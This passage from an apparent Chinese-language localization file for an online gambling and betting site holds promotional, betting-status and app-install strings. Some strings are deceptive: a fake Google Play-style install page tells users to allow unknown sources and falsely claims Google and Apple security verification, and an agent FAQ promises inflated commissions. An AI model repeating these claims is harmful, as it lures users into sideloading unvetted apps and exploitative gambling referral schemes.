碼】，或者通知您處理【充提，確認到帳】等事宜！","chat_system.message2":"【爆炸活動火熱進行中】，分析賽事預測結果，輕鬆贏彩金！更有機會與主播同場競技。優秀者還能成為簽約專家，贏取更多獎勵！趕快去活動頁了解詳情，領取你的勝利彩金！",event_distribution:"赛事分布",goal_statistics:"進球統計",same_event:"同賽事",field:"場",last:"近",goal_miss:"進失",goal:"進",miss:"失",winning_rate:"勝率",tie:"平",win_rate:"贏率",wonrate:"贏",go1:"走",large_rate:"大率",large:"大",small:"小",odd_rate:"單率",odd:"單",even:"雙",average:"場均",score:"分",total1:"共",recent_achievements:"近期戰績",date_event:"日期/賽事",home_away_total:"主客總",goals_scored_conceded:"進失球",goals:"進球",goals_conceded:"失球",express:"表示",this_match:"本場",home_away_ft_sh_total:"主客上下總",forward:"前鋒",midfielder:"中場",defender:"後衛",goalkeeper:"守門員",trend:"走勢",successfully_recharged:"您已成功充值",name_of_payer:"付款人姓名",recharge_successful_tip:"以上付款人信息是否准确，如有疑問，請聯繫在線客服！","sport.per_game":"",view_my_sweepstakes_history:"查看我的抽獎歷史",participation_conditions:"參與條件",lottery_time:"抽獎時間",winner_list:"獲獎名單",activity_rule:"活動規則","lucky_roulette.rule.1":"1.活動期間，當日有效投注≥{limitAmount}，即可獲得1次抽獎機會，活動期間每日抽獎次數上限{maxTimes}次。","lucky_roulette.rule.2":"2.達到抽獎條件請在當日23:59:59前參與抽獎，超時作廢。","lucky_roulette.rule.3":"3.活動頁面點擊抽獎，彈窗將顯示中獎詳情。抽到禮金將會在1小時內自動添加到您的會員賬號中，1倍流水即可提款，抽中實物，聯繫在線客服提供會員賬號，收貨地址，將會根據申請順序安排快遞，實物將會在15個自然日送達，實物獎品數量有限，抽完即止。","lucky_roulette.rule.4":"4.抽獎次數需在活動時間內消耗完畢，次日0點將會自動重置。","lucky_roulette.rule.5":"5.會員在申請此優惠前，先完善姓名，手機，銀行卡綁定等信息。","lucky_roulette.rule.6":"6.每位有效玩家，每一手機號碼、電子郵箱、相同銀行卡、每一個IP地址、每一台電腦僅能享受一次優惠，如發現有違規者我們將保留無限期審核扣回禮品及所產生的利潤權利。","lucky_roulette.rule.7":"7.為避免文字理解差異，本平臺保留本活動最終解釋權。","lucky_roulette.tips.1":"當日投注≥{limitAmount}即可獲得1次抽獎機會，當日最高可獲得{maxTimes}次機會",my_lottery_record:"我的抽獎記錄",the_lottery:"抽獎","universal.month":"月","universal.start":"開始\n抽獎",prize_won_congrats:"恭喜您！抽中獎品",prize_not_won_sorry:"sorry！本次沒有抽到獎品！",insufficient_draws:"剩餘抽獎次數不足！",try_again_later:"請稍後再試！",chances_left:"剩下{num}次機會",set_up_an_account:"設置賬戶",bind_existing_account:"綁定現有賬戶",create_a_new_account:"創建新賬戶","common.bind":"綁定","common.create":"創建",closure:"關閉",congrats:"恭喜",deposit_completed:"入款审核完成",rebate_unit:"萬",main_service_line:"主線客服",secondary_service_line:"次線客服",language_code:"CHS",about_to_start:"即將開賽","sport.s1":"第一盤",set_1:"第一盤",set_2:"第二盤",set_3:"第三盤",set_4:"第四盤",set_5:"第五盤",game_1:"第1局",game_2:"第2局",game_3:"第3局",game_4:"第4局",game_5:"第5局",game_6:"第6局",game_7:"第7局",regular_time_end:"常規時間結束",et_first_half:"ET(加時賽)上半場",et_half_time:"ET(加時賽)半場時間",et_second_half:"ET(加時賽)後半場",et_end:"ET(加時賽)結束",full_time:"完場",wait_extra_time:"等待加時",wait_penalty_shootout:"等待點球大戰",penalty_end:"點球大戰結束",interrupted:"中斷",abandoned:"廢棄",half_time_1_2:"中場休息 1/2",half_time_2_3:"中場休息 2/3",half_time_3_4:"中場休息 3/4",overtime_end:"加時賽結束",postponed:"延期",set1_end:"第一盤結束",set2_end:"第二盤結束",set3_end:"第三盤結束",set4_end:"第四盤結束",set1_paused:"第一盤暫停",set2_paused:"第二盤暫停",set3_paused:"第三盤暫停",set4_paused:"第四盤暫停",completed:"完賽",match_postponed:"比賽推遲",match_interrupted:"比賽中斷",match_cancelled:"比賽取消",overtime_first_half:"加時 上半場",overtime_mid:"加時 中場",overtime_second_half:"加時 下半場",overtime_second_half_end:"加時下半場結束",penalty_shootout_start:"點球大戰開始",match_abandoned:"比賽放棄",quarter1_break:"第一節休息",quarter2_break:"第二節休息",quarter3_break:"第三節休息",half_time:"上半場結束",game1_result:"第1局結果",game2_result:"第2局結果",game3_result:"第3局結果",game4_result:"第4局結果",game5_result:"第5局結果",game6_result:"第6局結果",game1_first:"第1局上",game1_break:"第1局中場休息",game1_second:"第1局下",break_game1_2:"第一，二局局間休息",game2_first:"第2局上",game2_break:"第2局中場休息",game2_second:"第2局下",break_game2_3:"第二，三局間休息",game3_first:"第3局上",game3_break:"第3局中場休息",game3_second:"第3局下",break_game3_4:"第三，四局局間休息",game4_first:"第4局上",game4_break:"第4局中場休息",game4_second:"第4局下",break_game4_5:"第四，五局局間休息",game5_first:"第5局上",game5_break:"第5局中場休息",game5_second:"第5局下",break_game5_6:"第五，六局局間休息",game6_first:"第6局上",game6_break:"第6局中場休息",game6_second:"第6局下",break_game6_7:"第六，七局局間休息",game7_first:"第7局上",game7_break:"第7局中場休息",game7_second:"第7局下",break_game7_8:"第七，八局局間休息",game8_first:"第8局上",game8_break:"第8局中場休息",game8_second:"第8局下",break_game8_9:"第八，九局局間休息",game9_first:"第9局上",game9_break:"第9局中場休息",game9_second:"第9局下",waiting_overtime:"等待加時賽",game10_first:"第十局上",game10_break:"第十局中場休息",game10_second:"第十局下",break_game10_11:"第十，十一局局間休息",game11_first:"第十一局上",game11_break:"第十一局中場休息",game11_second:"第十一局下",break_game11_12:"第十一，十二局局間休息",game12_first:"第十二局上",game12_break:"第十二局中場休息",game12_second:"第十二局下",break_game12_13:"第十二，十三局局間休息",game13_first:"第十三局上",game13_break:"第十三局中場休息",game13_second:"第十三局下",break_game13_14:"第十三，十四局局間休息",game14_first:"第十四局上",game14_break:"第十四局中場休息",game14_second:"第十四局下",break_game14_15:"第十四，十五局局間休息",game15_first:"第十五局上",game15_break:"第十五局中場休息",game15_second:"第十五局下",break_game15_16:"第十五，十六局局間休息",game16_first:"第十六局上",game16_break:"第十六局中場休息",game16_second:"第十六局下",break_game16_17:"第十六，十七局局間休息",game17_first:"第十七局上",game17_break:"第十七局中場休息",game17_second:"第十七局下",break_game17_18:"第十七，十八局局間休息",game18_first:"第十八局上",game18_break:"第十八局中場休息",game18_second:"第十八局下",break_game18_19:"第十八，十九局局間休息",game19_first:"第十九局上",game19_break:"第十九局中場休息",game19_second:"第十九局下",break_game19_20:"第十九，二十局局間休息",game20_first:"第二十局上",game20_break:"第二十局中場休息",game20_second:"第二十局下",event_end:"賽事結束",game1_end:"第一局結束",game2_end:"第二局結束",game3_end:"第三局結束",game4_end:"第四局結束",game5_end:"第五局結束",game6_end:"第六局結束",neg_match_p1_win:"消極比賽，選手1勝",neg_match_p2_win:"消極比賽，選手2勝",p1_withdraws_p2_wins:"選手1退賽，選手2勝",p2_withdraws_p1_wins:"選手2退賽，選手1勝",player_withdraws:"選手退賽",p1_violation:"選手1違規",p2_violation:"選手2違規",game1_mid:"第1局 中場",game2_mid:"第2局 中場",game3_mid:"第3局 中場",game4_mid:"第4局 中場",game5_mid:"第5局 中場",game6_mid:"第6局 中場",game7_mid:"第7局 中場",game7_end:"第7局結束",game8_mid:"第8局 中場",game8_end:"第8局結束",game9_mid:"第9局 中場",game9_end:"第9局結束",overtime_first:"加時 上",overtime_second:"加時 下",waiting_golden_game:"等待金局",golden_game:"金局",golden_game_end:"金局結束",set5_end:"第五盤結束",set6:"第六盤",set6_end:"第六盤結束",set7:"第七盤",p1_foul_p2_wins:"選手1犯規，選手2勝",p2_foul_p1_wins:"選手2犯規，選手1勝",request_failed:"請求最新數據失敗",generate_bet_failed:"生成注單失敗",invalid_bet:"錯誤的投注",bet_not_found_or_settled:"找不到注單或注單已結算",home:"主",away:"客",draw:"和",parlay_x_in_x:"{num1}串{num2}",best_of_X_to_win_Y:"{Y}局{X}勝",draw_game:"和局",handicap_game:"讓分局",handicap_set:"讓分盤",eliminated:"出局",line:"線路",card_received:"獲牌",top_two_combination:"前二組合",exact_top_two:"準確前二",penalty_shootout:"點球大戰",qualifying_teams:"晉級球隊",win_championship:"贏得冠軍",win_third_place:"贏得季軍",partially_confirmed_bets:"部分注單已確認",betting_currently_unavailable:"當前無法進行投注",please_enter_league_or_team_name:"請輸入聯賽或球隊名",unfavorited:"已取消收藏",favorited:"已收藏",input_enter_content:"請輸入內容",maximum:"最大",not_started:"未開賽",not_started_alt:"未開始",match_not_started:"比賽未開始",rest:"休息",total_score:"總比分",please_enter_bet_amount:"請輸入投注額",failed_to_get_bet_limit:"獲取投注限額失敗",bet_amount_must_be_greater_than_zero:"投注額必須大於0元",insufficient_account_balance:"您的賬戶餘額不足",choose_deposit_or_transfer:"選擇存款或轉賬操作",complete_balance_recharge_to_bet:"完成餘額充值後即可投注",wallet_transfer:"錢包轉賬",deposit_now:"立即存款",minimum_bet_amount_is_X:"最低投注額是{X}",max_combined_bet_amount_is_X:"連串最高投注金額是：{X}",please_select_at_least_two_matches:"請至少選擇兩場比賽",your_bet_exceeds_single_bet_limit:"您的投注超出單筆投注限額",loading:"獲取中...",invalid_sport_id:"無效賽種ID",event_id_cannot_be_empty:"賽事ID不能為空",network_not_good:"網絡不給力",dont_worry_try_refreshing:"別緊張，刷新頁面試試",refresh:"刷新一下",no_network_wait_for_auto_refresh:"暫無網絡，請等待自動刷新",deadline:"截止",no_related_events_found:"未搜索到相關賽事",no_league_available:"暫無聯賽",select_league:"選擇聯賽",please_enter_league_name:"請輸入聯賽名",popular:"熱門",hot:"熱","selection_name.home":"主","selection_name.away":"客","selection_name.draw":"和","selection_name.over":"大","selection_name.under":"小","selection_name.odd":"单","selection_name.even":"双",im_line_fail_contact_support:"{gameName}無法取得網路，請選擇其他遊戲！",fb_line_fail_contact_support:"{gameName}無法取得網路，請選擇其他遊戲！",correct_score_inverse:"反波膽",total_cards:"獲牌總數",euro_cup:"歐洲杯",asia_system_upgraded:"亞洲地區系統已升級，請先完善信息設置",withdrawal_unavailable:"暂无提款通道",check_bet_success:"查看注單以確認是否投注成功",download_now:"立即下載",more_games_download:"更多精彩遊戲，請下載手機APP",redPacketActivity:"紅包活動",numberOfPlayersPlaying:"{numberOfPlayers} 在玩",bot:"機器人",expirationTime:"過期時間",random:"隨機",claimRedPacket:"領取紅包",pleaseClaimRedPacket:"請領取紅包",redPacketClaimedAmount:"已領取紅包，金額：{amount}",redPacketExpired:"紅包已過期",receiveRedPacket:"領紅包",error_contact_support:"線路連接異常，請重新刷新！",officialDomain:"官方域名",winBet:"独赢",downloading:"下載中",downloadComplete:"下載完成",handling_fee:"手續費",administrative_fee:"行政費","cardPromo.weekCard":"周卡","cardPromo.monthCard":"月卡","cardPromo.myWeekCard":"我的周卡","cardPromo.myMonthCard":"我的月卡","cardPromo.buyAfterCheckIn7Days":"购买之后可签到领取彩金7天","cardPromo.buyAfterCheckIn30Days":"购买之后可签到领取彩金30天","cardPromo.days":"天","cardPromo.memberWeekCard":"會員周卡","cardPromo.memberMonthCard":"會員月卡","cardPromo.amount":"金額","cardPromo.buyImmediately":"立即購買","cardPromo.checkInCumulative":"已累計簽到","cardPromo.checkIn":"簽到","cardPromo.record":"領取記錄","cardPromo.activityDetails":"活動詳情","cardPromo.time":"時間","cardPromo.bonusAmount":"彩金金額","cardPromo.availableGames":"可用遊戲","cardPromo.tips":"溫馨提示","cardPromo.tip1":"購買周卡/月卡後，即可在活動頁面簽到，簽到成功即可自動到賬對應的禮金。","cardPromo.tip2":"每天限簽到一次，中間有漏簽的日期不可補簽。","cardPromo.tip3":"本活動與其他優惠共享。","cardPromo.tip4":"若發現有套利行為、對賭或不誠實獲取盈利之行為，將扣除所有彩金及其盈利並取消優惠資格。","cardPromo.tip5":"本活動最終解釋權歸本平台所有。","cardPromo.confirm":"確定","cardPromo.successBuy":"購買成功","cardPromo.successCheckIn":"簽到成功","cardPromo.confirmPurchase":"是否確認購買？",customer_service:"客服","lucky-roulette.congratulationsWin":"恭喜中獎","lucky-roulette.noWin":"未中獎","lucky-roulette.continueDraw":"繼續抽獎",vipRebateDetails:"VIP 返水詳情","rebate-query.tip1":"實時返水支持所有遊戲，未返水遊戲無實時返水；","rebate-query.tip2":"因注單數據更新，實時返水金額可能會有所延遲（約10分鐘）；","rebate-query.tip3":"當日領取次數無上限；","rebate-query.tip4":"實時返水以結算時間計算，當天流水如在次日00:00前未領取實時返水金額，系統將在次日15:00統一自動派發到您的賬戶；",vipLevel:"VIP等級",viewRebateDetails:"查看返水明細",network_issue_message:"網絡有波動，請您下載手機APP繼續遊戲",data_update_notice:"因注單數據更新，即時數據可能會有所延遲（約10分鐘）",n_times:"{n}倍",deposit_information:"存款資訊",reward_information:"獎勵資訊",benefits_specialist:"福利專員","recharge.title":"充值","recharge.virtualCurrency":"虛擬貨幣","recharge.problem":"充值遇到問題？","recharge.contactCustomerService":"人工客服","recharge.solution":"解決","rebate.depositRebate":"存款返利","rebate.noParticipation":"不參與返利","rebate.rechargeAmount":"充值{amount}元","rebate.giveAmount":"贈送{amount}元","rebate.experienceAmount":"+體驗金{amount}元","rebate.fetchFail":"獲取返利選項失敗","recharge.manager.recommend":"推薦","recharge.manager.bonus":"送{percent}%","recharge.manager.range":"{min}-{max}","common.understand":"了解","rebate.activityTitle":"限時活動","rebate.activityEnd":"活動結束","rebate.selectAmountTip":"參加以上限時優惠，請先選擇金額","rebate.noShowAgain":"今日不再提示","rebate.selectActivity":"請先選擇您要參加的活動","rebate.saveFailed":"保存設置失敗","rebate.fetchFailed":"獲取活動數據失敗","rebate.deposit":"存款{amount}","rebate.bonus":"{amount}本金","rebate.trialBonus":"{amount}體驗金","rebate.rechargeNow":"立即充值","rebate.days":"天","tags.all":"全部","tags.unclaimed":"未領取","tags.expiring":"即將過期","tags.expired":"已過期","registration.use_another_registration_method":"使用其他註冊方式",filter:"篩選",available_coupons:"可用優惠券",n_pieces:"{n}張",full_m_minus_n:"滿{m}元減{n}元","user.activity.parlayAct.rule2.example":"例：串關為5串1下注100，其中有4場賽事正常比賽且全贏，剩餘1場為全輸，除此以外的任何情況連串均為無效申請。若返回比例為30%，則獎勵100*30%=30",team_headcount:"團隊人數",today_direct_new_headcount:"今日直屬新增人數",today_team_new_headcount:"今日團隊新增人數",this_month_new_valid_members:"本月新增有效會員",today_active:"今日活躍",this_month_active:"本月活躍",valid_information:"有效信息",yesterday_bonus:"昨日禮金",today_estimated_bonus:"今日預估禮金",historical_total_bonus:"歷史總禮金",today_deposit:"今日存款",this_month_deposit:"本月存款",headcount_bonus:"人頭獎勳",bonus:"禮金",agent_team:"代理團隊",deposit:"存款",today_direct_subordinates:"今日直屬下級",today_team:"今日團隊",today_agent_team:"今日代理團隊","1_to_10":"1~10號","11_to_20":"11~20號","21_to_end_of_month":"21~月底",bonus_query:"禮金查詢",friend_details:"好友明細",date:"日期",remarks:"備註",first_deposit:"首存",betting:"投注",enter_friend_id:"輸入好友ID",time_filter:"時間篩選",friend_id:"好友ID",personal_performance:"自營業績",team_performance:"團隊業績",limited_to:"僅限",time_left_to_end:"距離結束還剩",exclusive_red_envelope:"專屬紅包",game_exclusive_red_envelope:"遊戲專屬紅包",limited_to_game:"僅限遊戲",use:"使用",give:"贈送","user.message.activity":"活動公告",sports_announcement:"體育公告",title:"",new_version_title:"發現新版本",new_version_desc:"您的充值帳戶已經收到。升級應用程式，即可享受遊戲，並同時可獲得額外 ${amount}",update_button:"立即更新",install_title:"安裝Android應用程式",install_step1:"點擊上面的按鈕下載Android的安裝程式。",install_step2:"允許在設備設置中安裝未知來源的應用程式。",install_step3:"完成安裝。",install_ios_title:"安裝iOS應用程式",install_ios_step1:"點擊上面的按鈕下載iOS的安裝程式。",install_ios_step2:"允許在設備設置中安裝未知來源的應用程式。",install_ios_step3:"完成安裝。",warning_title:"警告",warning_desc:"本應用程式已通過谷歌PLAY安全驗證，請放心安裝",warning_ios_desc:"本應用程式已通過苹果安全驗證，請放心安裝",vip:"VIP",welcome_message:"歡迎您，{name}","user.recharge.record":"充值記錄","share.screenshotTip":"請截圖保存圖片","userCondition.title":"有效用戶條件","userCondition.depositLabel":"累積的存款","userCondition.subordinateLabel":"符合下屬","userCondition.totalAccounts":"賬號總個數","share.more":"更多分享","video.responsible_tip":"此版面顯示的所有直播內容僅供參考，會員亦可使用此內容為指南。我們將盡最大的努力確保顯示的內容是正確的，如有錯誤，本公司將不承擔任何責任。對於滾球比分，例如滾球讓球，將以投注時在投注單中顯示的正確比分為準。","pwa.goutout.tishi":"您即将离开我们的应用\n您正在查看的网站就打开外部应用程序。您是否要继续吗？","pwa.goutout.back":"返回","pwa.goutout.continue":"继续","user.recharge.threePay.submitCooldown":"請等待{time}秒後再試",inviteFriends_myData:"我的數據",inviteFriends_commissionQuery:"佣金查詢",business_total_commission:"傭金總額",business_total_effective_bets:"總有效投注",business_commission_record:"傭金記錄",business_total_valid_bet:"總有效打碼",business_ratio:"比例",business_commission:"傭金",business_today_commission:"今日傭金",business_faq_join_benefit:"加入我們邀請好友有什麼好處？",business_faq_join_benefit_content:"邀請好友是一個項目，我們每天為您提供賺錢的機會，只是讓我們有機會接收更多玩家。",business_faq_invite_paid:"邀請需要付費？",business_faq_invite_paid_content:"絕對沒有，它是完全免費的。",business_faq_no_website:"我沒有自己網站，我也能賺錢嗎？",business_faq_no_website_content:"您當然可以，我們在應用中提供所有需要的工具，您只需要把邀請鏈接發送給您的朋友或者分享到社群，也可以將手機截圖發送到您的社交媒體，好友點擊鏈接即可註冊賺錢。",business_faq_earn_money:"我能賺多少錢？",business_faq_earn_money_content:"作為頂級推薦者的其中成員，你能收入非常棒甚至突破預期。想要高收入甚至80%傭金都能拿到。",business_invite_bonus_intro:"介紹好友和獎勵",business_daily_commission_tip:"每天您的所有好友下注總有效金額，您將獲得相應的傭金比例獎勵。",business_commission_calc_time:"系統每天00:00計算一次獎勵。",business_commission_calc_method:"返傭計算方式",business_example:"例如：",business_example_desc:"在該網站上，代理的獎金按投注額計算。例如，如果投注額在10至20,000之間，則相應的獎金率為100/10,000。如果投注額超過20,000，代理的獎金將為200/10,000。然後，代理將招募B1、B2和B3。幾天後，B1的有效投注額為4,000，B2為10,000，B3為20,000。傭金回報率為200/10,000。",business_bonus_calc_method:"因此，獎金的計算方法如下：",business_direct_team_def:"直接團隊：指縱向發展的成員，統稱為直接團隊。",business_example_calc:"B1、B2、B3對A的貢獻：(4000+10000+20000) x 200/10000 = 680。",business_definition:"定義",business_valid_team_bet_def:"有效團隊投注[num]-來自推薦和貢獻的有效投注及其團隊中貢獻有效投注的成員的總投注額。",business_activity_desc_title:"活動描述",business_activity_desc_p1:"邀請您的朋友通過多種方式註冊遊戲：透過我們的網站、微信、QQ、簡訊、Facebook、Instagram、TikTok、Telegram、WhatsApp、YouTube 等。趕快邀請所有通過您唯一連結註冊的成員成為您的直接代理。請注意，您邀請的新成員必須是真實有效的。",business_activity_desc_p2:"1. 如果您的客人下注金額越多，您就能享受更高的佣金！您可以獲得高達5%的終身佣金，這是一種終身的被動收入！系統將於隔天00:00結算前一天的佣金。",business_activity_desc_p3:"2. 例如：您有100名離線會員，每日投注的實際總價值估計為100萬。您當天收到的佣金是：1,000,000×2%=20,000，每月賺取100萬佣金超級容易。","user.activity.redRain.rule.new1":"僅限已完善資料、已綁定銀行卡的賬號方可參與此活動；","user.activity.redRain.rule.new2":"在指定時間登錄{platform}全站APP或{platform}體育APP即可參與支持所有版本，紅包搶到後會有延緩到賬的情況（到賬速度受網絡延遲影響），請您耐心等待；","user.activity.redRain.rule.new3":"每位真實有效玩家、每個手機號碼、電子郵箱、相同銀行卡、IP地址、每一台電腦或上網設備，僅能申請並享受一次每項優惠活動，若有違規者，本公司將保留無限期審核扣回紅利及所產生利潤的權利；","user.activity.redRain.rule.new4":"打碼量會有五分鐘左右的延遲，請耐心等待！","user.activity.redRain.rule.new5":"任何用戶或團體以不正常的方式進行套取活動優惠，平台方保留在不通知的情況下凍結或關閉相關賬戶的權利，並不退還款項，且用戶會被列入黑名單；","redRain.claimBet":"領取所需打碼{betAmount}，出款所需流水倍數{flowMultiple}","redRain.flowMultiple":"出款所需流水倍數{flowMultiple}","redRain.depositRequirement":"領取紅包需要兩天內存款大於等於{dayDeposit}","redRain.dailyLimit":"每個賬號當天領取紅包最多{dayCnt}個",user_activity_firstDeposit:"第一次存款",user_activity_firstBonus:"一存彩金",user_activity_secondDeposit:"第二次存款",user_activity_secondBonus:"二存彩金",user_activity_thirdDeposit:"第三次存款",user_activity_thirdBonus:"三存彩金",user_activity_limitedVenue:"限制場館",user_activity_newMember:"新註冊會員",user_activity_highBonus_applyMethodContent_new:"存款後，選擇需申請金額，點擊【申請活動優惠】，系統收到您的請求後，會於5分鐘之內審核並添加完畢。",activity_rules_title:"活動條規條款",activity_deposit_rules_3:"1.當日達到條件會員，即可登錄app進入優惠頁面點擊進行領取；\n2.所獲彩金僅限投注（{bonusLimitedVenue}）遊戲{flowMultiple}倍流水即可申請提款，若投注其他遊戲，將收回所贈送彩金及所得盈利；\n3.每個用戶僅限使用一個賬號參與本次活動，如同IP、同設備、同銀行卡/錢包地址、以及其他相同的信息均視為同一個賬號，違規者則無法享受該活動；\n4.{platform}的所有優惠為玩家而設，如發現任何團體或個人，以不誠實方式套取紅利或任何威脅、濫用公司優惠等行為，公司保留凍結、取消該團體或個人賬戶及賬戶結餘的權利；\n5.如產生促銷活動爭議，最終解釋權歸{platform}所有，並且保留隨時更改、中斷或取消促銷活動的權利。",activity_deposit_rules_4:"1.當日達到條件會員，即可登錄app進入優惠頁面點擊進行領取；\n2.所獲彩金僅限投注（{bonusLimitedVenue}）遊戲{flowMultiple}倍流水即可申請提款，若投注其他遊戲，將收回所贈送彩金及所得盈利；\n3.每個用戶僅限使用一個賬號參與本次活動，如同IP、同設備、同銀行卡/錢包地址、以及其他相同的信息均視為同一個賬號，違規者則無法享受該活動；\n4.{platform}的所有優惠為玩家而設，如發現任何團體或個人，以不誠實方式套取紅利或任何威脅、濫用公司優惠等行為，公司保留凍結、取消該團體或個人賬戶及賬戶結餘的權利；\n5.如產生促銷活動爭議，最終解釋權歸{platform}所有，並且保留隨時更改、中斷或取消促銷活動的權利。",activity_first_deposit_rules:"1.本活動為首存優惠需綁定手機號碼僅可領取一次，需存款後進行領取，有效投注額達到【（本金+紅利）x{flowMultiple}倍流水-本金】即可提款；例如：會員存款{memberWithdraw}，則需要有效投注（{validBet}）x{flowMultiple}={result}的投注額即可申請提款。\n2.本活動與【返水優惠】【首存豪禮】共享，不與其它任何優惠共享。\n3.若發現有套利客戶，對賭或不誠實獲取盈利之行為，將取消其優惠資格。\n4.每位真實有效玩家、每個手機號碼、電子郵箱、相同銀行卡、IP地址、每一台電腦或上網設備，僅能申請並享受一次每項優惠活動，若有違規者，本公司將保留無限期審核扣回紅利及所產生利潤的權利。\n5.此活動遵循 一般規則與條款。",business_today_estimated_commission:"今日預估佣金","user.info.facebookMsg1":"Facebook帳號不能為空","user.info.facebookMsg2":"Facebook帳號格式不正確","user.info.zaloMsg1":"Zalo帳號不能為空","user.info.zaloMsg2":"Zalo帳號格式不正確","user.info.reviseFacebook":"修改 Facebook","user.info.reviseZalo":"修改 Zalo",activity_deposit_rules:"1.當日達到條件會員，即可登錄app進入優惠頁面點擊進行領取；\n2.所獲彩金僅限投注（{bonusLimitedVenue}）遊戲{flowMultiple}倍流水即可申請提款，若投注其他遊戲，將收回所贈送彩金及所得盈利；\n3.每個用戶僅限使用一個賬號參與本次活動，如同IP、同設備、同銀行卡/錢包地址、以及其他相同的信息均視為同一個賬號，違規者則無法享受該活動；\n4.{platform}的所有優惠為玩家而設，如發現任何團體或個人，以不誠實方式套取紅利或任何威脅、濫用公司優惠等行為，公司保留凍結、取消該團體或個人賬戶及賬戶結餘的權利；\n5.如產生促銷活動爭議，最終解釋權歸{platform}所有，並且保留隨時更改、中斷或取消促銷活動的權利。",redeem_success:"兌換成功",redeem_expiredTime:"有效期",redeem_serviceName:"僅限遊戲",redeem_code:"兌換碼",redeem_tip:"精彩不斷，敬請關注",redeem_ticket:"遊戲券",redeem_inputTitle:"填寫兌換代碼",redeem_inputPlaceholder:"輸入/貼上優惠券兌換碼",redeem_pasteTip:"*長按貼上",redeem_btn:"兌換",redeem_record:"兌換記錄",redeem_activityTitle:"活動說明：",redeem_activityContent:"一. 輸入兌換以接收現金獎勵；\n二. 獎金的使用必須遵守平台的規則；\n三. 公司保留對活動進行最終解釋的權利；",redeem_inputError:"請輸入兌換碼",redeem_fail:"兌換失敗，請稍後再試",please_complete_captcha:"請先完成人機驗證",lucky_roulette_activityRules:"1.新用戶註冊成功後系統會隨機分配{newcomerCount}次獎勵抽獎活動，僅限H5、PWA、APP客戶端參與；\n2.活動期間，當日有效投注≥{limitAmount}，即可獲得1次抽獎機會，活動期間每日抽獎次數上限{maxTimes}次。\n3.達到抽獎條件請於當日23:59:59前參與抽獎，逾時作廢。\n4.活動頁面點擊抽獎，彈窗將顯示中獎詳情。抽到禮金將會在1小時內自動添加到您的會員帳號中，1倍流水即可提款，抽中實物，請聯繫線上客服提供會員帳號、收貨地址，將會根據申請順序安排快遞，實物將會在15個自然日送達，實物獎品數量有限，抽完即止。\n5.抽獎次數需在活動時間內消耗完畢，次日0點將會自動重置。\n6.會員在申請此優惠前，請先完善姓名、手機、銀行卡綁定等信息。\n7.每位有效玩家，每一手機號碼、電子郵箱、相同銀行卡、每一個ip地址、每一台電腦僅能享受一次優惠，如發現有違規者我們將保留無限期審核扣回禮品及所產生的利潤權利。\n8.為避免文字理解差異，本平台保留本活動最終解釋權。",lucky_roulette_no_win_left:"很遺憾，這次未能中獎\n您還有{count}次抽獎機會",lucky_roulette_no_win_newcomer:"很遺憾，這次沒能中獎勵\n我們為您安排新人存款獎勵活動\n請立即前往",download_app:"下載應用程式",download_desc:"在桌面上下載並安裝應用程式，即刻擁有更流暢的遊戲體驗",footer_license:"許可證",footer_security:"防護",footer_follow_us:"關注我們",footer_responsible_gaming:"理性遊戲",footer_intro:"{platform}是世界級的。為客戶提供一流的遊戲產品，包括：捕魚、真人、棋牌、賭場、撲克牌、777老虎機、電子遊戲等，是受國際博彩協會合法認可的合法博彩公司。進行註冊並娛樂前，請確保您年滿18周歲。",footer_tip2:"Copyright ©{platform} Reserved","safari.permisson_content":"本站申請通知權限","safari.allow":"同意","safari.deny":"拒絕",lucky_roulette_congratulations_draw:"恭喜 {account} 抽獎 {remark}",lucky_roulette_my_draw:"{time} 抽獎 {remark}",user_recharge_max_bonus:"，最高贈送{bonus}",exchange_time:"兌換時間",expectedArrival:"預計到賬",terms_agreement:"我已年滿18歲，並已閱讀和同意所有條款",privacy_policy:"條款",agree_terms:"請先同意條款和隱私政策",currencySymbol:"R$",recycleBtn:"一鍵回收",walletCode:"需打碼",supportTitle:"24小時在線客服",supportBtn:"進入",supportDescription:"專業的在線客服將24小時為您提供服務，線上溝通以解決您的問題。",contactLabel:"官方聯繫方式",contactDescription:"歡迎您聯繫我們官方進行詳細諮詢。",home_away:"主客場",sport_same_event:"事件",goal_miss_combined:"{goal} 勝, {miss} 負",score_summary:"勝/負",rate_win:"勝率",score_match:"賽",follow_us_description:"關注我們官方消息獲得更多優惠通知",pwa_download_failed:"PWA下載失敗，請稍後再試。",apple_store_link_not_configured:"蘋果應用商店連結未配置","pwa.update":"更新","pwa.doAppDownload":"是否要下載並安裝APP？","pwa.cancel":"取消","pwa.confirm":"確認","pwa.effective":"生效","pwa.rapidInstall":"快速安裝","pwa.installDesc":"應用程式更新：\n1. 增加了更多遊戲。\n2. 增加更多獎金和獎勵分配。\n3. 最佳化系統介面和存取速度。","pwa.openApp":"開啟","pwa.installing":"正在安裝 {progress}%","pwa.installNow":"立即安裝","pwa.reviews":"條評論","pwa.mil":"萬","pwa.18year":"18 歲以上","pwa.downloads":"下載","pwa.download15":"15秒內下載","pwa.toshare":"分享","pwa.addwish":"新增至願望清單","pwa.rapidinstall":"快速安裝","pwa.openapp":"開啟APP","pwa.apkdown":"下載","pwa.aboutgame":"關於遊戲","pwa.updatedon":"更新於","pwa.nov62024":"11月6日2024年","pwa.casino":"賭場","pwa.slot":"老虎機","pwa.datasecurity":"資料安全","pwa.datasecurity.desc":"您的安全首先要了解開發人員如何收集和共享您的資料。資料安全和隱私慣例可能因使用情況、地區和年齡而異。開發人員提供了以下信息，這些信息可能會隨時間更新。","pwa.datasecurity.item1":"資料不會與第三方共用\n詳細了解開發者如何宣告共用","pwa.datasecurity.item2":" 此應用程式可能會收集下列類型的資料\n位置、應用程式活動、裝置識別碼等","pwa.datasecurity.item3":"資料在傳輸過程中加密","pwa.datasecurity.item4":"您可以要求刪除資料","pwa.moredetail":"更多詳細資料","pwa.ratingandreview":"評分與評論","pwa.grades":"評分和評論已審核","pwa.telephone":"電話","pwa.tablet":"瀏覽器","pwa.whatnew":"新動態","pwa.what.desc":" 你好Fortune Tiger Slot 的粉絲們 \n這裡有一個新更新:\n\n-效能改進\n\n盡情享受吧！","pwa.similargame":"類似的遊戲","pwa.flagasinappr":"檢舉","pwa.googleplay":"Google Play","pwa.playpass":"Play Pass","pwa.playpoints":"Play Points","pwa.giftcards":"禮品卡","pwa.Rescue":"救援","pwa.refund":"退款政策","pwa.bottom.games":"遊戲","pwa.bottom.apps":"應用程式","pwa.bottom.films":"電影","pwa.bottom.books":"圖書","pwa.bottom.children":"孩子們","pwa.cashcraze":"Cash Craze: 賭場老虎機遊戲","pwa.casual_joy":"Casual Joy 遊戲","pwa.charge_buffalo":"Charge Buffalo 